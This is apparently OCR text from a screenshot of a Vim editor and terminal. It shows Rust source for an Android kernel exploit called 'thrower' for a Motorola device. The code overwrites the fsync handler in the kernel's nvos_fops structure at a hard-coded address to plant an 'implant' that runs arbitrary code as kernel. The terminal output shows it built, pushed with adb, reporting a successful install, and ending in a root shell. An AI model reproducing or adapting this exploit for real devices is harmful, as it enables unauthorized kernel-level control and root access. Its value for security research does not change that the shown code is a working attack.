 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
dwm-6.2
142 if !installed {
143 print!("Attempting to install implant...\n");
144
145 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
146 // kernel.
147 // We are overwriting the `fsync()` handler in `file_operations`
148 // for `nvos_fops`. This is okay with our exploit constraints as
149 // the next few bytes in this structure are zeroed (NULL pointers)
150 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
151 /// Address of `nvos_fops` in the kernel
152 const NVOS_FOPS: usize = 0xc049ef18;
153
154 // Throw exploit at `nvos_fops->fsync`
155 unsafe {
156 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
157 }
158 }
159
160 // Check for a successful install
161 let installed = unsafe {
162 libc::fsync(nvos.as_raw_fd()) == 0
163 };
164
165 // Report status
166 if installed {
167 print!("Implant successfully installed!\n");
168 } else {
169 return Err(Error::new(ErrorKind::Other,
170 "Failed to install implant, is NVOS_FOPS correct?"));
171 }
172 }
173
174 Ok(Self {
175 device: nvos,
176 trampoline,
177 })
178 }
179
180 /// A trampoline to use to check for a valid install
181 unsafe extern fn install_check() -> u32 {
182 0
183 }
184
185 /// Execute `func` as kernel, returning the `u32` all the way from the
186 /// kernel
187 pub unsafe fn run_as_kernel(&mut self,
188 func: unsafe extern fn() -> u32) -> u32 {
189 // Update the trampoline function
190 self.trampoline.update(func);
191
192 // Execute the code by calling our implanted `fsync()`
159,8 68%
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#